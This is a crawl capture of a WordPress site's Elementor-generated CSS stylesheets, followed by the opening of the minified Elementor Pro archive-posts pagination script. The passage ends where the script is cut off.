h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769022631
body_size: 1518
content:
.elementor-686 .elementor-element.elementor-element-54c48a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-97316d3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#64CAFF;--border-color:#64CAFF;box-shadow:0px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-686 .elementor-element.elementor-element-97316d3:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-97316d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3049E199;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-686 .elementor-element.elementor-element-5267712 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #202020 0%, #050A5E 100%);}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{margin:0 auto;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:21px;font-weight:800;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:focus{color:#2395FF;fill:#2395FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{color:#49A0FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted{background-color:#0300A6;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-weight:500;}.elementor-686 .elementor-element.elementor-element-6815bd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-1aa9c44{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-686 .elementor-element.elementor-element-0aef8c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-8d4abf2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:groove;--border-style:groove;border-width:4px 0px 2px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#378AFF;--border-color:#378AFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-31f3d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #350000B3 0%, #4729F2BA 100%);}.elementor-686 .elementor-element.elementor-element-a8fa6e2{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-686 .elementor-element.elementor-element-1bc5f30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-3b76c42{--display:flex;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-c9a4ad4{--display:flex;}.elementor-686 .elementor-element.elementor-element-9333025 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-9333025.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-faff408{--display:flex;}.elementor-686 .elementor-element.elementor-element-e5831e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-686 .elementor-element.elementor-element-5267712{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:11px;}}@media(max-width:767px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1769022692
body_size: 682
content:
.elementor-701 .elementor-element.elementor-element-c3d2083{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-701 .elementor-element.elementor-element-bc76493{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-701 .elementor-element.elementor-element-1fa1f4c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-701 .elementor-element.elementor-element-1fa1f4c{text-align:center;}.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-701 .elementor-element.elementor-element-3fda1b3{--grid-row-gap:22px;--grid-column-gap:22px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #49D2FF 0%, #2967F2 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #4696FB 0%, #f2295b 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.55";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__card{background-color:#001F38;border-color:#09C4D3;border-width:2px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__text{padding:0 11px;margin-top:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data{padding:10px 11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__avatar{padding-right:11px;padding-left:11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{color:#FFFEFE;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:500;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title{margin-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover svg, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:28px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:24px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.5";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 5011
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const 